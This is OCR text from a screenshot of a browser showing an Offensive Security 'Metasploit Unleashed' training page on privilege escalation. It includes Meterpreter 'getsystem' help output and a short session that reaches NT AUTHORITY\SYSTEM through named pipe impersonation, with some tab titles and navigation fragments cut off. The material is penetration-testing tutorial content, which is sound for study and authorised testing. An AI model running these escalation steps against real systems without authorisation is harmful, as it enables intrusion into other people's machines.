 Add-ADGroupMember (ActiveDi
5 ways Attackers Exploit Accoun
New-ADUser (ActiveDirectory) |
Privilege Escalation - Metasploit
https://www.offensive-security.com/metasploit-unleashed/privilege-escalation/
AZ-500
Hacking Resources
OFFENSIVE
security
Courses &
Certifications
Proving
Grounds
Pentest
Services
Training
for Orgs
Global
Partners
Kali &
Community
About
OffSec
ENABLING REMOTE DESKTOP
PACKET SNIFFING
PIVOTING
PORTFWD
TIMESTOMP
SCREEN CAPTURE
SEARCHING FOR CONTENT
JOHN THE RIPPER
METERPRETER SCRIPTING
MAINTAINING ACCESS
MSF EXTENDED USAGE
METASPLOIT GUIS
POST MODULE REFERENCE
AUXILIARY MODULE REFERENCE
RECENT CHANGES TO METASPLOIT
UNLEASHED
meterpreter > getsystem -h
Usage: getsystem [options]
Attempt to elevate your privilege to that of local system.
OPTIONS:
-h Help Banner.
-t The technique to use. (Default to '0').
0 : All techniques available
1 : Service - Named Pipe Impersonation (In Memory/Admin)
2 : Service - Named Pipe Impersonation (Dropper/Admin)
3 : Service - Token Duplication (In Memory/Admin)
meterpreter >
We will let Metasploit try to do the heavy lifting for us by running getsystem without any options. The script will
attempt every method available to it, stopping when it succeeds. Within the blink of an eye, our session is now running
with SYSTEM privileges.
meterpreter > getsystem
...got system (via technique 1).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
Local Exploits
There are situations where getsystem fails. For example:
HACK SMARTER
10:36 PM
8/4/2022